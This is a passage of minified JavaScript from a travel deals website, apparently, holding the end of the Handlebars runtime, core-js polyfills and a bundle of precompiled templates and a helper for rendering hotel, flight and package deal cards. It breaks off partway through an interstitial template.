r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-26T18:22:14.468Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" 